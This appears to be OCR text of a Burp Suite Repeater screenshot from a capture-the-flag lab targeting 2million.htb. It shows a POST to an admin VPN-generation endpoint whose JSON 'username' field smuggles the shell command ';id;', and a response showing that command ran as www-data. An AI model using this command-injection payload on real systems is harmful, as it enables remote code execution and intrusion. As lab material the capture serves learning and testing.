 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=2b2a1nhjhq9qpgaim2qllaqshe
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 48
13
14 {
"loggedin":true,
"username":";id;",
"is_admin":1
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 26 Jun 2025 05:09:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 8
Inspector
Notes
Custom actions
Done 314 bytes | 484 millis